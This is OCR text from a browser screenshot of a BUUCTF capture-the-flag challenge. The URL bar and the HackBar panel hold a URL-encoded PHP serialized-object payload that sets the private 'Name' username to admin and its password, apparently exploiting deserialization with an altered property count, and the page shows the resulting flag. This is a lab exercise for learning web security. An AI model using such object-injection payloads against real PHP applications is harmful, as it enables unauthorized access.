 PHP: SplE ct::__toString
浅析PHP原生类-安全客 - 安全
Index of /pop
BUUCTF在线评测
I have a cat!
ctf.show
60:45
不安全
c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?select=O%3A4%3A"Name"%3A45%3A%7Bs%3A14%3A"%00Name%00username"%3Bs%3A5%3A"admin"%3Bs%3...
11
0
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{c67d1fbf-2940-4147-8216-0720c2f3bbcb}
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A4%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A
3%3A%22100%22%3B%7D
Post data Referer User Agent Cookies Clear All
英
21:08
2023-07-04